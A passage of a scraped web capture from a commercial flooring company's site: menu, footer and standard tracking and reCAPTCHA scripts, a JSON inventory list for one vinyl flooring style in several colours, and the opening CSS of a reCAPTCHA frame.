	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>				</div>
			</div>
					</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Facebook</span>
					<span class="social-icon social-icon_facebook"></span>
				</a>
				<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Instragram</span>
					<span class="social-icon social-icon_instagram"></span>
				</a>
				<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on LinkedIn</span>
					<span class="social-icon social-icon_linkedin"></span>
				</a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<span class="footerBottom-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812" alt="J&J header logo" />
			</span>
			<div class="footerBottom-menu">
				<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>			</div>
			<p class="footerBottom-note">© J&J Flooring LLC 2026</p>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jj\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.jjflooringgroup.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jjflooringgroup.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"96a6cbb563","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.jjflooringgroup.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (Requested URI contains query) 
Database Caching 12/734 queries in 0.541 seconds using Memcached

Served from: www.jjflooringgroup.com @ 2026-01-30 10:42:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/product-details/get
body_size: 553
content:
{"9040":{"StyleNum":"V5012","ProdColorNum":"1063","StyleName":"Make Your Mark 5mm","prodID":"9040","ProdName":"Shadow","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"5408","LargestDyeLotSqFt":"48672","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"5408","sqft_txt":"0 sq.ft.","dyelot_txt":"48,672 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=shadow&hide-product-page-button=1&inventory=1"},"9041":{"StyleNum":"V5012","ProdColorNum":"1064","StyleName":"Make Your Mark 5mm","prodID":"9041","ProdName":"Smoke","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"2773","LargestDyeLotSqFt":"24957","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"2773","sqft_txt":"0 sq.ft.","dyelot_txt":"24,957 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=smoke&hide-product-page-button=1&inventory=1"},"9042":{"StyleNum":"V5012","ProdColorNum":"1065","StyleName":"Make Your Mark 5mm","prodID":"9042","ProdName":"Charcoal","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"1202","LargestDyeLotSqFt":"10818","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"1202","sqft_txt":"0 sq.ft.","dyelot_txt":"10,818 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=charcoal&hide-product-page-button=1&inventory=1"},"9043":{"StyleNum":"V5012","ProdColorNum":"1066","StyleName":"Make Your Mark 5mm","prodID":"9043","ProdName":"Sapphire","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"314","LargestDyeLotSqFt":"2826","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"314","sqft_txt":"0 sq.ft.","dyelot_txt":"2,826 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=sapphire&hide-product-page-button=1&inventory=1"},"9044":{"StyleNum":"V5012","ProdColorNum":"1067","StyleName":"Make Your Mark 5mm","prodID":"9044","ProdName":"Cobalt","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"1874","LargestDyeLotSqFt":"16866","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"1874","sqft_txt":"0 sq.ft.","dyelot_txt":"16,866 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=cobalt&hide-product-page-button=1&inventory=1"},"9045":{"StyleNum":"V5012","ProdColorNum":"1068","StyleName":"Make Your Mark 5mm","prodID":"9045","ProdName":"Denim","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"2912","LargestDyeLotSqFt":"26208","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"2912","sqft_txt":"0 sq.ft.","dyelot_txt":"26,208 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=denim&hide-product-page-button=1&inventory=1"},"9046":{"StyleNum":"V5012","ProdColorNum":"1069","StyleName":"Make Your Mark 5mm","prodID":"9046","ProdName":"Lime","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"365","LargestDyeLotSqFt":"3285","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"365","sqft_txt":"0 sq.ft.","dyelot_txt":"3,285 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=lime&hide-product-page-button=1&inventory=1"},"9047":{"StyleNum":"V5012","ProdColorNum":"1070","StyleName":"Make Your Mark 5mm","prodID":"9047","ProdName":"Fern","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"634","LargestDyeLotSqFt":"5706","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"634","sqft_txt":"0 sq.ft.","dyelot_txt":"5,706 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=fern&hide-product-page-button=1&inventory=1"},"9048":{"StyleNum":"V5012","ProdColorNum":"1071","StyleName":"Make Your Mark 5mm","prodID":"9048","ProdName":"Iris","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"1898","LargestDyeLotSqFt":"17082","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"1898","sqft_txt":"0 sq.ft.","dyelot_txt":"17,082 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=iris&hide-product-page-button=1&inventory=1"},"9049":{"StyleNum":"V5012","ProdColorNum":"1072","StyleName":"Make Your Mark 5mm","prodID":"9049","ProdName":"Marigold","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"629","LargestDyeLotSqFt":"5661","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"629","sqft_txt":"0 sq.ft.","dyelot_txt":"5,661 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=marigold&hide-product-page-button=1&inventory=1"},"9050":{"StyleNum":"V5012","ProdColorNum":"1073","StyleName":"Make Your Mark 5mm","prodID":"9050","ProdName":"Tangerine","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"552","LargestDyeLotSqFt":"4968","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"552","sqft_txt":"0 sq.ft.","dyelot_txt":"4,968 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=tangerine&hide-product-page-button=1&inventory=1"},"9051":{"StyleNum":"V5012","ProdColorNum":"1074","StyleName":"Make Your Mark 5mm","prodID":"9051","ProdName":"Candy","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"14   ","CollectionName":"LIVING SPACES SERIES","LargestDyeLot":"450","LargestDyeLotSqFt":"4050","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"LIVING SPACES SERIES","size":"450","sqft_txt":"0 sq.ft.","dyelot_txt":"4,050 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/make-your-mark-5mm\/?attribute_pa_color=candy&hide-product-page-button=1&inventory=1"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&co=aHR0cHM6Ly93d3cuampmbG9vcmluZ2dyb3VwLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tqipwpxec18y
body_size: 49859
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
